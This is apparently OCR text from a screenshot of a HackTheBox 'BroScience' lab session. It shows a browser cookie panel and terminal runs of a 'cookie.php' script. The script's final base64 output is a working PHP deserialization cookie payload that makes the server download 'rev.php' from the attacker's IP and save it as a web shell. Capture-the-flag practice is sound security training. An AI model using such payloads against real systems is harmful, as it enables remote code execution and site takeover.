 broscience.htb/user.php?id=8
1
6
Logged in as okay2 LOG OUT
Elements Console Sources Network Performance Memory Application Security Lighthouse Cookie Editor
Application
Filter
Only show cookies with an issue
Manifest
Service Wo
Storage
Name Value D… Path Expir… Size HttpO… Secure Same… Same…
user-prefs Tzo5OiJVc2VyUHJlZnMiOjE6e3M6NToidGhlbWU… b… / Session 74
PHPSESSID b… / Session 35
Storage
Loca
Sess
Inde
Web
Cool
htt
Trus
Inter
Cache
Cach
Back
Background
Back
Back
Notif
Paym
~
~ ~/D/temp
~ chmod 700 cookie.php Tue 24 Jan 2023 09:36:25 PM EST
~ php cookie.php Tue 24 Jan 2023 09:36:32 PM EST
PHP Parse error: syntax error, unexpected token ";", expecting ")" in /home/corvus/cookie.php on line 30
! ~ vim cookie.php Tue 24 Jan 2023 09:36:34 PM EST
~ php cookie.php 7.9s Tue 24 Jan 2023 09:36:49 PM EST
PHP Warning: Undefined variable $obj0 in /home/corvus/cookie.php on line 30
Tjs=
~ vim cookie.php Tue 24 Jan 2023 09:36:50 PM EST
~ php cookie.php 16.8s Tue 24 Jan 2023 09:37:21 PM EST
TzoxNToiQXZhdGFySW50ZXJmYWNlIjoyOntzOjM6InRtcCI7czozMToiaHR0cDovLzEwLjEwLjE2LjIzOjgwMDAvcmV2LnBocCI7czo3OiJpbW
dQYXRoIjtzOjIzOiIvdmFyL3d3dy9odG1sL2hlbGxvLnBocCI7fQ==
~ Tue 24 Jan 2023 09:37:22 PM EST